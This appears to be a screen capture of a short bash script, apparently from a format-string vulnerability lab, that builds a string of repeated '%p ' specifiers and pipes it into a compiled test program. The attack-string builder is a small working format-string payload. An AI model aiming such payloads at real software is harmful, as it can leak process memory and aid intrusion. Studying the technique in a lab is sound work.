 function run {
        printf "$1" | ./template.out
}
function build-attack-string {
        local STR=""
        for i in `seq 1 $1`;
        do
                #\x25 is %
                #\x20 is a space
                STR="\x25p\x20$STR"
        done
        echo -n "$STR"
}
function cleanup {
        rm template.c template.out
}
echo "Writing template"
write-template
echo "Compiling template"
:
0 0 [tmux] 1 less